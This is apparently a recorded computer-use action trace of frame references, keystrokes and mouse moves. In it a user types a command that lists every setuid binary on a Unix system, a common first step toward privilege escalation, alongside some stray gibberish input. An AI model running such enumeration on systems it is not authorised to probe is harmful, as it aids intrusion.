
key(Return)

text(cl)

text(asrwaef sda a)

- Run find / -type f -perm -u=s 2>/dev/null to list every setuid binary
text(find /)

text(-type f)

text(-perm)

text(-u)

text(=s)

text(2>/dev/null)

mouse_move(462, 178)

mouse_move(468, 304)
